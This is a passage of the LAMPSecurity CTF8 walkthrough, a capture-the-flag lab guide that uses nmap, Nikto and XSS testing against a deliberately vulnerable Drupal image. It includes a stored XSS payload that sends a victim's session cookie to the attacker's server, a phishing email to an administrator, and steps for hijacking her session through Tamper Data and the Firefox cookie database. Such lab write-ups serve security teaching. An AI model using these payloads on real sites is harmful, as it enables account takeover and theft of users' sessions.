LAMPSecurity Project Capture the Flag
advertisement

© 2013 Justin Klein Keane - www.madirish.net
LAMPSecurity Project Capture the Flag
Web Application to Root Via Vulnerability Exploit
by Justin C. Klein Keane
justin@madirish.net
http://www.MadIrish.net
1
© 2013 Justin Klein Keane - www.madirish.net
Table of Contents
LAMPSecurity Project Capture the Flag.........................................................................................1
About this Document......................................................................................................................3
Credentials and Logging In............................................................................................................3
Warning!.........................................................................................................................................3
Before you Begin.............................................................................................................................3
Note for VirtualBox Users......................................................................................................4
Conventions Used in this Document.....................................................................................4
Purpose...................................................................................................................................4
Step 1 – Finding the Target............................................................................................................5
Getting Started with VMWare...............................................................................................6
Getting Started with Oracle VirtualBox................................................................................8
Probing for the Target...........................................................................................................11
Step 2 – Automated Testing.........................................................................................................18
Automated Tools..................................................................................................................19
Nikto.....................................................................................................................................19
Nikto's Strengths........................................................................................................................19
Nikto's Weaknesses....................................................................................................................19
Running Nikto............................................................................................................................20
Manual Testing....................................................................................................................23
Step 3 – Exploitation....................................................................................................................29
Exploitation.........................................................................................................................................30
Appendix I – Conclusions.............................................................................................................53
Appendix III – Account Details....................................................................................................54
Appendix IV – Afterword.............................................................................................................56
2
© 2013 Justin Klein Keane - www.madirish.net
About this Document
This document should accompany the CTF8 exercise of the LAMP Security Project, which is
hosted on SourceForge.net (currently at the URL
http://sourceforge.net/projects/lampsecurity). This document is copyrighted work, which
means you cannot copy or redistribute it without permission, especially for profit. I do this so
assholes don't put the contents of this document on their websites to drive traffic and sell
advertisements.
This document is time sensitive. As years pass this document will likely show age and certain
technical details may change (such as the virutalization software in use). I have tried my best
to keep things current while trying to address this issue, but please be aware that things like
URL's or availability of certain products may have changed since CTF8 was devised.
Credentials and Logging In
The number one most frequently asked question I get is “what is the username and password
to log into the CTF?” The exercise is designed so that you don't know this information – you
are supposed to break into the target and crack the login yourself. However, if you absolutely
must log into the image (for instance if you want to change the networking configuration so
you can deploy the image in your environment) you can find those details in the appendix or
by reading through this document.
Warning!
The CTF8 image contains a number of serious vulnerabilities. Do not deploy this image in a
production environment or in any way connect it to the internet! Doing so could likely result
in the image being quickly compromised and becoming a pivot for attackers.
Before you Begin
The contents of this exercise assume that you are using a BackTrack Linux version 5 Release 3
virtual machine as the attack platform. BackTrack is a wonderful penetration testing Linux
distribution that comes with a multitude of free security testing tools installed and configured.
For more information about BackTrack and to download a bootable CD image, VMware
image, or other format see http://www.backtrack-linux.org/.
You'll need VMware's free player in order to run the image. You can download the CTF8
image from https://sourceforge.net/projects/lampsecurity/files. You can download the
VMware player from https://www.vmware.com/products/player/overview.html.
Alternatively you may be able to get the image to work using Oracle's VirtualBox
(https://www.virtualbox.org/) or other virtualization software.
3
© 2013 Justin Klein Keane - www.madirish.net
Note for VirtualBox Users
Note that if you're using VirtualBox you may experience some issues. The CTF8 image is
configured with a network adapter with the MAC address 08:00:27:5E:A5:06 (you can find
this value in the CentOS.vmx file). You may need to adjust the settings for the CTF image to
use this MAC address. The image is also built to use NAT for networking. This should be
changed to “host-only” networking in order to work in VirtualBox. To create the VirtualBox
version simply create a new virtual machine with the Linux and Other 2.6 Kernel
specifications, then when prompted for a hard disk, choose existing and select the CTF hard
disk (CentOS.vmdk).
Conventions Used in this Document
Arrows are used to indicate progression between menus in a program. For instance, if you are
being instructed to click on the File menu in a program, then select the Properties option this
is denoted using:
File → Properties
All command line instructions are listed in courier fixed font. These will often include the
prompt preceding the command, such as:
$ ls -lah
It is not necessary to type the '$' as part of the command, it is merely listed for completeness.
Purpose
This exercise is intended to be an educational experience. In particular it is designed to
demonstrate how vulnerabilities can be “chained” together to lead to a complete compromise.
There is no system on the target that is immediately exploitable to become root, but there are
problems that can be exploited in tandem to compromise the root account.
This exercise can also be used to benchmark automated testing tools. In particular this
exercise seeks to expose participants to effective, free, open source security testing tools as
well as to demonstrate many of the common weaknesses of such tools. Although the approach
to this exercise is scripted, there are a number of unscripted vectors that can be used to exploit
the target. I encourage you to try the exercise without this document, then refer to the
document if you get stuck or don't know what to do next.
4
© 2013 Justin Klein Keane - www.madirish.net
Step 1 – Finding the Target
The first step in the exercise is to get your virtual LAN set up and find the target.
5
© 2013 Justin Klein Keane - www.madirish.net
Getting Started with VMWare
The first step to carrying out the exercise is to start up the virtual machine image and locate
the LAN segment upon which it resides. To do this open up VMWare Player and click the
'Open' menu and navigate the the ctf8.vmdk image, then click the 'Play virtual machine'
button.
Illustration 1: VMWare Player opening the target
6
© 2013 Justin Klein Keane - www.madirish.net
If prompted, you should select the 'I moved it' option to let VMWare know that you have
changed the supporting hardware platform.
Illustration 2: VMWare may ask if the machine has been
moved
7
© 2013 Justin Klein Keane - www.madirish.net
Getting Started with Oracle VirtualBox
The first step to carrying out the exercise is to start up the virtual machine image and locate
the LAN segment upon which it resides. To do this open up VirtualBox and click the 'New'
Icon. Fill in the Name CTF8, for Type choose Linux, and Version as Other Linux.
Illustration 3: Creating the new CTF virtual machine
Click the 'Next' button and for 'Memory Size' select 768 then click 'Next'. The next screen,
labeled 'Hard Drive' has three options. Choose 'Use an existing virtual hard drive file' and
then navigate to the ctf8.vmdk file. Next click the 'Create' button.
8
© 2013 Justin Klein Keane - www.madirish.net
Illustration 4: Specify the existing virtual machine hard drive.
Once your new virtual machine is created, highlight it an click the 'Settings' icon. Select the
'Network' menu on the left and expand the 'Advanced' properties by clicking the down arrow
next to the word 'Advanced.' Ensure that the MAC address field reads 0800275EA506 and if it
doe not edit it to read this way. Also, check the 'Attached to' type and select 'Host-only
Adapter' (if you get an error that says 'no host-only network adapter is selected' then you need
to create one first from the VirtualBox main screen by clicking File → Preferences, then
clicking 'Network' then the 'Add' icon).
9
© 2013 Justin Klein Keane - www.madirish.net
Illustration 5: Setting up virtual networking.
Host-only networking in VirtualBox allows the virtual machine to communicate with your
hardware host, as well as any other virtual machines attached to the Host-only Adapter. This
allows you to create other virtual machines (such as one for an attack platform based on
BackTrack Linux) and attach them to the adapter to communicate with the target.
10
© 2013 Justin Klein Keane - www.madirish.net
Probing for the Target
IP addressing is critical for targeting machines across the internet. Without a target's IP
address there is no reliable way to send malicious signals to the remote device. The first stop
in compromising our target is to determine where it is located.
Once the target is up and running we need to search for its IP address. Unfortunately, there's
no easy way to determine the IP address of the target. One figure it out, however, is to start
up another virtual machine on the same virtual LAN segment. Start up your BackTrack
virtual machine, ensuring that it is assigned the same virtual networking settings in VMWare
Player. For the purposes of this documentation I have created a new virtual machine with a 16
GB hard drive and booted from the BackTrack 5 R 3 32-bit Gnome ISO, with BackTrack
installed to the hard drive. The advantage to this set up over using the bootable ISO, is
responsiveness. You can also update all the tools and retain the updates over time.
In VMware boot up the BackTrack image and ensure the networking settings are the same
(Virtual Machine → Virtual Machine Settings → Network Adapter). In VirtualBox boot up a
BackTrack image with the 'Start' button, ensuring that networking settings are the same as
those used for the CTF8 image from the Settings → Network menu).
After starting up the virtual machine log in with the default BackTrack credentials (username
“root” with the password “toor”).
11
© 2013 Justin Klein Keane - www.madirish.net
You can find the IP address of the BackTrack virtual machine using the command:
# /sbin/ifconfig eth0
The output will show the IP address after the “inet addr” entry.
Illustration 6: Determining the BackTrack VM IP address
In the above example you can see the IP address is 192.168.1.135. This gives us a clue as to the
network address space that the target exists in (likely 192.168.1.1-192.168.1.254 in the above
example).
In order to find the target we can use NMAP, the network mapper from http://nmap.org/.
NMAP is pre-installed and configured in BackTrack. NMAP uses protocol specifications such
as TCP/IP and UDP to probe for remote machines and find open ports on those machines.
Ports are numeric designations that are bound to specific services (for instance, port 80 is
used for web servers). Once we discover the target we'll use port information to determine
what sort of software is running on the target that we might later be able to use to compromise
the host. You can run a quick NMAP scan using the code (note the IP address range may be
different on your setup so pay attention to the output of the ifconfig command):
# nmap 192.168.56.2-254
The code should run rather quickly and outline the target. Note that two results will appear,
one for the BackTrack attack platform and one for the CTF target. You may even note an
entry for your hardware host depending on your setup. The target is set up to use Dynamic
Host Control Protocol (DHCP), or automatic IP address assignment, so it likely has an
address contiguous to that of the BackTrack image. For instance, if your BackTrack image has
the IP 192.168.1.120 then the target is likely at 192.168.1.119 or 192.168.1.121. Look for the
12
© 2013 Justin Klein Keane - www.madirish.net
machine with lots of unknown ports as it is likely the target.
Illustration 7: NMAP discovering the CTF target
We can see in the results above that the target IP address is 192.168.56.4. Additionally it is
interesting to note that there are quite a few different ports open. For this walk through we're
only interested in web server ports, but even limiting our investigation to those services
doesn't necessarily limit us to port 80. Using the NMAP service version detection flag ( -sV)
13
© 2013 Justin Klein Keane - www.madirish.net
we can attempt to determine what programs are listening on the ports of the target.
14
© 2013 Justin Klein Keane - www.madirish.net
Illustration 8: NMAP performing service version detection
Looking at the version detection output we can clearly see that an Apache web server is
running on both ports 80. A number of other interesting ports are also available, however,
including remote access to the MySQL server and a number of ports in support of e-mail.
If you haven't already, start the X server in BackTrack by typing in:
# startx
to get the graphical desktop so we can start the Firefox web browser. X is the windowing
environment on Linux and Unix machines. Gnome is the actual desktop, but it is set as the
default desktop manager in BackTrack, so starting X will fire up both X and Gnome so we can
use the graphical interface to perform the remainder of our testing. Using the graphical
interface has some usability advantages, but it is slightly slower and takes up more resources.
You can still use the icon at the top of the screen to open command prompts, however, so the
command line is only one click away. You can return to text only mode simply by logging out
of BackTrack under the System menu. Once the desktop is started you'll find all the programs
on the BackTrack image under the Applications menu, and most of the attack tools under
Applications → BackTrack.
15
© 2013 Justin Klein Keane - www.madirish.net
Once you have the graphical user interface up and running start the Firefox web browser from
Applications → Internet → Firefox Web Browser. When open, type in the address
http://192.168.56.4 (or whatever address your target is running on) in the URL bar to view
the target website.
Illustration 9: Firefox running in the BackTrack VM
Click around in this website to explore the contents. You will quickly notice that the site is
somewhat complex, and includes a number of different functions, including account creation,
search engine, and more. Auditing sites like this by hand is often extremely cumbersome, and
using automated tools to search for flaws will speed our task somewhat. However, tools
present some issues as we will see, and are not always reliable. Tools can often overlook
16
© 2013 Justin Klein Keane - www.madirish.net
glaring security issues that are easy for a human attacker can spot, so their use often leads to a
false sense of security.
It would be even more effective to review the actual source code of the application. This
“white box” testing makes it much easier to test all of the application code and spot flaws.
However, it is commonly the case that source code isn't available and “black box” testing, of
the type in this exercise, is required.
17
© 2013 Justin Klein Keane - www.madirish.net
Step 2 – Automated Testing
Now that we have identified the target it's time to use some automated tools to test for
vulnerabilities and explore the target.
18
© 2013 Justin Klein Keane - www.madirish.net
Automated Tools
There are a number of great web application testing tools included on the BackTrack CD.
Each of these tools is available for download, although they are sometimes temperamental to
install (thus the benefit of BackTrack). However, if you find yourself using these tools on a
regular basis, it will be much more efficient to install them on an actual machine since virtual
machines have greatly reduced performance due to the overhead of the virtualization
software. The three tools we'll start with are:
•
•
•
Nikto (http://www.cirt.net/nikto2)
w3af (http://w3af.sourceforge.net/)
OWASP Zed Attack Proxy (ZAP)
(https://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project)
All three of these tools can be found under the Applications → BackTrack → Vulnerability
Assessment → Web Application Assessment → Web Vulnerability Scanners.
Nikto
Nikto is an open source vulnerability scanner written in Perl. It will run on any machine upon
which Perl is installed, making it highly portable. Nikto uses a database of signatures to
URL's that indicate vulnerable software is installed, which has advantages and disadvantages.
Like many of the tools on BackTrack, Nikto is a command line tool.
Nikto's Strengths
Where Nikto truly shines is its ability to identify vulnerable versions of common software. For
instance, if a vulnerability is identified in Foo CMS 1.4.6 then Nikto is a great tool for finding
instances of Foo CMS that match this version in an environment. Nikto is a command line
tool that can output in many different formats, which makes it ideal for use in an automated
script or to populate results for use in another system. Nikto is also a passive scanner, which
makes it very safe in a production environment. Nikto merely makes URL requests, rather
than submitting forms or fuzzing input parameters, so the likelihood of unexpected problems
with a testing target is low. Another great strength of Nikto is the fact that it is written in Perl,
and the codebase is rather small, which means making modifications or adding custom tests is
extremely easy. Nikto includes a user defined database of tests, so you can add tests specific
to your environment quickly and easily.
Nikto's Weaknesses
Nikto's weakness is it's reliance on a white list of vulnerabilities and the fact that is only uses
URL's to identify vulnerability. Nikto does notably poorly at identifying problems in custom
web applications (since URL's for such applications aren't part of the Nikto database).
19
© 2013 Justin Klein Keane - www.madirish.net
Running Nikto
Start up Nikto from the BackTrack menu. This will open a command prompt in the directory
where Nikto is installed. The version of Nikto installed by default may present a bug and
outputs the error:
Undefined subroutine &main::get_ips called at
/pentest/web/nikto/plugins/nikto_headers.plugin line 72.
You may have to update Nikto using the command:
# apt-get update
or you can download the latest version of Nikto manually. The latest version (2.1.5) has fixed
this bug. It exists in the folder /pentest/web/nikto. You can manually download the latest
version of Nikto into the new folder nikto2 using the following commands:
#
#
#
#
#
#
cd /pentest/web
wget http://www.cirt.net/nikto/nikto-2.1.5.tar.gz
tar -xvzf nikto-2.1.5.tar.gz
mv nikto-2.1.5 nikto2
cd nikto2
chmod +x nikto.pl
The first step to running Nikto is to update the database. To do this type the following:
# ./nikto.pl -update
Once complete Nikto is ready to be run. To do this type the following command, again,
substituting the appropriate IP address of the target:
# ./nikto.pl -host 192.168.2.56
This will start a Nikto scan of the web applications served on port 80. We can use the '-port'
flag to change this behavior. To scan the applications on alternate ports, such as port 8080,
we simply use:
# ./nikto.pl -host 192.168.1.136 -port 8080
20
© 2013 Justin Klein Keane - www.madirish.net
Fire up Nikto and observe the output. Note how quickly Nikto runs, but also be aware that
because Nikto is merely doing signature matching there may be some false positives (that is
Nikto may report vulnerabilities that might not actually exist).
Illustration 10: Nikto running against the target
Note the great number of hits that Nikto identified as vulnerabilities! This is somewhat
suspicious, and worth checking out in a web browser. Pull up one of the vulnerable URL's in
Firefox (note that your output may differ slightly), such as
http://192.168.1.136/mailman/listinfo/<script>ALERT
Vulnerable</script>#5489739025135738474. Any suspiciously detailed output about a
system you suspect isn't running on the target (stuff like Cisco web managers or indicators of
other commercial software is a false positive) will work for this test. The idea is to validate a
false positive result in the Nikto output.
21
© 2013 Justin Klein Keane - www.madirish.net
Illustration 11: Using Firefox to verify Nikto results
Note that is page is a 404 error, but like many web applications, the web application on port
80 seems to be redirecting all requests to some sort of a handler. The Apache web server is
actually using mod_rewrite to rewrite the URL for all incoming requests to point them to a
central controlling script (which is then responsible for returning the 404 error). Thus, any
URL will result in some return, which may confuse Nikto since patterns will match the Nikto
database.
Note that despite the false positives and false negatives (that is, vulnerabilities Nikto does not
report), Nikto still finds a host of useful information, such as the existence of files like
install.php, xmlrpc.php and Drupal installation files. Nikto also finds that PHP hidden credits
that can reveal version information at /index.php?=PHPB8B5F2A0-3C92-11d3-A3A94C7B08C10000.
22
© 2013 Justin Klein Keane - www.madirish.net
Manual Testing
The output from Nikto should be very illustrative. There are a ton of “false positives,” which
are reports of vulnerabilities that don't actually exist. The reason for this is the program is
running algorithms based on input it supplies to attempt to determine vulnerability.
Sometimes the application might handle input in ways that a programmer failed to expect, so
the output is a misinterpreted by the vulnerability scanner. BackTrack includes a number of
useful web application vulnerability assessment tools, such as w3af and OWASP ZAP, but you
will find that all of them produce an extremely high number of false positives and fail to
identify some of the most glaring vulnerabilities in the site.
Testing for XSS
Cross Site Scripting (known as XSS) is one of the most pernicious vulnerabilities in web
applications today. XSS vulnerabilities derive from the problem of HTML being homoiconic.
Homoiconic languages use the same encoding for both data and instructions. The only way
for these languages to determine the difference are strict boundaries. In HTML these
boundaries are generally the less than (>) and greater than (>) symbols that are used to
delineate tags, which are used for display, and other data is treated as text. For example, the
HTML :
<b>bold</b>
Uses the <b> tag to indicate to a browser that the text between the opening tag, and the
corresponding closing tag (denoted with the forward slash) is to be displayed in bold text, but
the tags themselves are not to be displayed. Viewing the above line in a web browser would
only render as:
bold
With no visible tags at all. As you can see the instructions (about display) and the data (the
material to actually display) are both formatted as plain text, using special characters that
could be part of data or display, to delineate the boundaries. As you can imagine, this strategy
is somewhat dangerous, because a clever attacker can manipulate these boundaries to cause
confusion and inject display instructions into data they provide.
Testing for XSS is deceptively simple. The easiest way to do this is to inject code that causes
23
© 2013 Justin Klein Keane - www.madirish.net
an alert box into every field of user supplied data we can find, then browse the application and
look for pop-up alert boxes. The trick to doing this by hand is to use descriptive alert
messages, so that when you find an alert box you can trace it back to an input field (most
automated tools do this as well). The most obvious source of user supplied data in any
application are URL variables that are part of the website address, and form fields used to
submit data.
Looking at the target web application there are two obvious forms, the search form and the
user login form. Try entering the text <script>alert('search');</script> into the search
field and hitting the Search button. Sadly, observing the results we see that the attack did not
succeed.
Illustration 12: No XSS in the search feature
There could still be other forms that could provide the ability to inject malicious scripts. Try
entering the text <script>alert('username');</script> into the 'Username' field and
<script>alert('password');</script> into the 'Password' field then clicking the 'Log in'
24
© 2013 Justin Klein Keane - www.madirish.net
button. Unfortunately this fails as well.
Next click the 'Create new account' link below the Login form. Enter test for the Username,
foo@example.org for the e-mail, password for the password, and <script>alert('fullname');</script> for the Full name and click the 'Create new account' button.
Illustration 13: Manually testing for XSS
Now we see that we're logged in to the site. Let's see if any of our malicious input made it
anywhere by viewing our user profile page by clicking the 'My account' link on the right hand
side.
25
© 2013 Justin Klein Keane - www.madirish.net
Illustration 14: No JavaScript alerts seem to be triggered.
Sadly it looks like our attempts have again failed. The process of finding XSS vulnerabilities
can be somewhat tedious, normally the type of task best suited for a computer.
Explore a little further by clicking the 'Administer' link on the right hand side of the screen. It
looks like there are links to administrative functions in the site, but sadly your new account
doesn't have permission to access any of them. Next click the 'Recent posts' link to view a list
of recently posted articles. Click any of the ones labeled 'Story' to view that story:
26
© 2013 Justin Klein Keane - www.madirish.net
Illustration 15: The website allows users to add comments.
Notice the 'Add new comment' link at the bottom. Clicking that link will present a comment
form, a classic injection point for XSS. Go ahead and fill out the form with the subject
<script>alert('subject');</script> and the comment
<script>alert('comment');</script> then submit the comment by clicking the Preview
button.
27
© 2013 Justin Klein Keane - www.madirish.net
Illustration 16: Successful XSS attack demonstration.
Congratulations, you've found a XSS vulnerability as confirmed by the pop-up alert. Go ahead
and click the 'Save' button to make this injection persistent. This will cause the alert to be
viewed by every user who visits the page (this is known as a persistent XSS Vulnerability as
opposed to a reflected vulnerability where the XSS injection occurs as a URL element or part
of other user supplied data that a user must be tricked into providing).
28
© 2013 Justin Klein Keane - www.madirish.net
Step 3 – Exploitation
Once vulnerabilities have been identified it's time to exploit them to gain access to the
application.
29
© 2013 Justin Klein Keane - www.madirish.net
Exploitation
Demonstrating an XSS vulnerability is fairly trivial, but exploiting such a vulnerability can be
somewhat difficult. The key to exploitation is understanding that web applications keep track
of sessions using text files on users machines called cookies. Cookies are nothing more than
tiny files full of strings. When you successfully log in to a site you are presented with a cookie,
that your browser then passes back to the site every time you make a subsequent request so
you don't have to log in again. In this way, cookies are used as an admission pass. You can
view the cookies in your browser on BackTrack by clicking the Tools → Page Info menu or
pressing Ctrl + I. Next click on the 'Security' icon and you will see a button labeled 'View
Cookies'.
Illustration 17: Viewing the security details (for cookies) in Firefox.
30
© 2013 Justin Klein Keane - www.madirish.net
Clicking the 'View Cookies' button will bring up a dialog that will show you the cookie for your
user account on the site.
Illustration 18: You can see the cookies in Firefox.
It is important to note that this cookie is nothing more than a small text file on your machine,
but it serves as an admissions ticket to the site so you don't have to log in again. This is
critical to realize because cookies are accessible to JavaScript and other HTML elements on a
page. If you could steal someone else's cookie you could change your own cookie to match the
stolen one, and essentially steal their account. To do this we will need the Firefox Tamper
Data plugin. You can find this under the Firefox Tools → Add Ons menu.
31
© 2013 Justin Klein Keane - www.madirish.net
Illustration 19: Enabling the Tamper Data plugin
Click the 'Enable' button then the 'Restart now' link to enable the plugin. When Firefox
restarts go ahead and start Tamper Data from Tools → Tamper Data then click the 'Start
Tamper' link in the new window.
32
© 2013 Justin Klein Keane - www.madirish.net
Illustration 20: The Tamper Data summary screen.
Next shift back to the browser window. When we make a new page request Tamper Data will
allow us to change some of the values we send, including the cookie we provide. Click on the
link at the top of the page to return to the homepage. Note that Tamper Data asks if you want
to Tamper the data, click 'Tamper' to continue.
Illustration 21: Confirm tamper of request.
33
© 2013 Justin Klein Keane - www.madirish.net
The resulting Tamper Popup will show the Cookie value as the last value. Go ahead and note
this value (copy/paste it to a text file in Applications → Accessories → gEdit) then change one
character in the cookie and click the 'OK' button to send the new cookie value.
Illustration 22: Viewing the cookie data in Tamper Data
After you click OK you'll notice that you're logged out of the application (the login form shows
up again). This is because you're now using a cookie for an account that isn't authenticated.
Next click a link, 'Tamper' with the data when prompted, and change the cookie value back to
the original content an click 'OK'. You should see that you're logged back into the site. The
key is having the right cookie value. Go ahead and add a new comment to another story, this
time putting <script>alert(document.cookie);</script> as the comment and submit the
comment. Note that the same cookie value we submitted shows in the pop-up.
34
© 2013 Justin Klein Keane - www.madirish.net
Illustration 23: Using JavaScript to access cookie data.
We can use this behavior to steal the cookie from a site user. To do so, however, we need to
identify someone whom we think will have some level of privilege in the site. A good way to
find this is to figure out who is posting content to the site (i.e. You may have to actually read a
little in the site). If you click the 'Recent posts' you'll see that the user Barbara has posted
quite a bit of the content to the site. Let's go ahead and target her by creating a malicious
comment, then e-mailing her a link to the page.
The key to this attack is that you are going to plant a malicious piece of JavaScript in a
comment that is going to steal the session cookie and export it to your attack machine. You
need to take note of your IP address on the attack machine using the ifconfig command.
Next, ensure that you have a web server running so the attack machine can process the
response. In BackTrack click on Applications → Services → HTTPD → apache start. You can
ensure that the web server is up and running opening Firefox and typing your IP address into
the URL bar.
35
© 2013 Justin Klein Keane - www.madirish.net
Illustration 24: Verify that Apache is running on your attack machine.
Once Apache is started you should tail the access log so we can listen for responses. Open up
a terminal window using the link in the navigation bar on the desktop or through Applications
→ Accessories → Terminal. Once the window is open type in the command:
# tail -f /var/log/apache2/access.log
The -f flag tells tail to trace changes to the log and print them on the screen.
Illustration 25: Viewing the Apache logs
36
© 2013 Justin Klein Keane - www.madirish.net
Start your comment (note that you should be logged in with the account you created earlier)
by navigating to the LAMPSec Research home page and clicking on the first story, scrolling to
the bottom then clicking the 'Add Comment' button. Enter an innocuous message for the title,
then for the comment enter the following code:
<script>
var req = new XMLHttpRequest();
var url = 'http://192.168.56.2/' + document.cookie;
req.open(“GET”, url);
req.send();
</script>
Note that the IP address in the URL for this code should correspond to the IP address of your
attack platform so that you can track the request. Submit this comment and you shouldn't
notice any evidence of its presence, but checking your Apache log output on the attack
platform you should see a record of your own cookie being sent to the attack platform.
Illustration 26: Creating a malicious comment.
37
© 2013 Justin Klein Keane - www.madirish.net
The next step in the attack it to send a link to this malicious page to Barbara. To do this click
on the hyperlinked name 'Barbara' at the top of the story which will take you to the user
profile page. Click on the 'Contact' tab to view the contact form. Fill in the form with a
message containing a link to the story with the malicious comment and click the 'Send e-mail'
at the bottom of the page.
Illustration 27: Sending a link to the comment to Barbara
Now shift back to your terminal window with the output of your Apache log. It may take up to
three minutes, but the Barbara user will notice your e-mail, log into the site, and follow your
malicious link. You should see it show up on the screen with a distinct session token from
your own users token. Take note of this cookie value so that we can use it in our next step.
38
© 2013 Justin Klein Keane - www.madirish.net
Illustration 28: Stolen cookie details in the Apache log.
Once we have the stolen token all we need to do is plug it into our web browser. To do this
you can use the Tamper Data plugin in Firefox. Simply click Tools → Tamper Data in Firefox,
which will open up the Tamper Data window. Next click the 'Start Tamper' button in the
upper left. Finally, in the main Firefox window go to the home screen of LAMPSec Research,
which will cause Tamper Data to pop up an alert asking if you want to modify the request.
Illustration 29: Tamper with a page request
39
© 2013 Justin Klein Keane - www.madirish.net
Click the 'Tamper' button which will cause the Tamper Popup to display.
Illustration 30: Altering cookie values with Tamper Data
Note the last value in the form in the left column, the Cookie field. You'll see a couple of
values there, go ahead and copy them by double clicking in the field and pressing Ctrl + C or
left clicking the field and selecting Copy. Next open up a gEdit document (Applications →
Accessories → gEdit) and paste the Cookie values inside. Cookies are just a list, delimited by
semi-colons, and represented as key/value pairs. You'll see one that starts SESS, which is
typical format for a PHP session token, and then some value after an equals sign. Go ahead
and take the cookie from your Apache log and swap it out with the one there (highlight the
existing value, delete it, and copy/paste the new value.
40
© 2013 Justin Klein Keane - www.madirish.net
Illustration 31: Cookie information in gEdit.
Next select all of the text in gEdit and copy it. Return to the Tamper Popup, delete the values
in the Cookie filed then paste the modified string from gEdit into the 'Cookie' field in the
Tamper Data Tamper Popup. This effectively writes a new cookie. Click the 'Submit' button
to submit the request to the LAMPSec Research web server and observe the change in the web
page!
41
© 2013 Justin Klein Keane - www.madirish.net
Illustration 32: Hijacking Barbara's account.
We are now logged in as Barbara, and no longer as Test! Notice there are tons of new options
and an administration menu across the top of the page! We have effectively hijacked the
account.
Sadly, this change is transitory, as soon as we click on any links our old cookie will come back.
The Firefox Web Developer plugin (https://addons.mozilla.org/en-US/firefox/addon/webdeveloper/) is a great tool for changing cookies on the fly, but it's not installed by default in
BackTrack. Instead we'll use the Firefox cookie store on the filesystem.
To do this first close Firefox. Next open a terminal window. Go to the .mozilla directory on
your machine by typing:
# cd ~/.mozilla/firefox
Next look in this directory for a strangely named subdirectory with a .default extension.
Firefox chooses some sort of a random looking profile string and appends .default to create
this directory and store your Firefox data. Change into this directory with cd. Once in the
directory you'll notice a file called cookies.sqlite – this is the Firefox cookie file, but it's
actually a SQLite database.
42
© 2013 Justin Klein Keane - www.madirish.net
Illustration 33: Finding the Firefox profile.
In order to interact with the cookie file we need to use the SQLite client program. To do this
type:
# sqlite3 cookies.sqlite
And you'll notice the prompt changes. You are now in the database and can issue SQL
commands like with any other database. Go ahead and list the contents of the cookie database
using the command:
SELECT id, name, value, host FROM moz_cookies;
43
© 2013 Justin Klein Keane - www.madirish.net
Illustration 34: Using SQLite to modify the Firefox cookie store.
Note the entry for the host that matches the target. We need to change the value for that
session id (the one that begins SESS). Copy the value of the stolen cookie and use it in a SQL
statement like the following (replace the value and host parts with appropriate data in your
own environment):
UPDATE moz_cookies SET value='0sle8pb9gcibp4m4o6t9age6m2' WHERE
host='192.168.56.4';
You can then exit the database by pressing Ctrl+D to return to the command prompt. Open
up Firefox, navigate back to the LAMPSec Research site and you should notice that you're
logged in as Barbara!
Now that we have elevated our privilege within the Drupal content management system we
want to check to see if we can write PHP and get it to execute. PHP is a dynamic scripting
44
© 2013 Justin Klein Keane - www.madirish.net
